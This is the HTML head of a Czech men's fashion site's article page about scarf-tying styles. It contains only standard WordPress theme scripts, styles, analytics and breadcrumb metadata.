<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F8506%2Ftypy-uvazani-saly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F8506%2Ftypy-uvazani-saly%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="f7e469b037";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/obleceni/",
                    "name": "Oblečení"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/obleceni/doplnky/",
                    "name": "Doplňky"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/8506/typy-uvazani-saly/",
                    "name": "Typy vázání šály"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

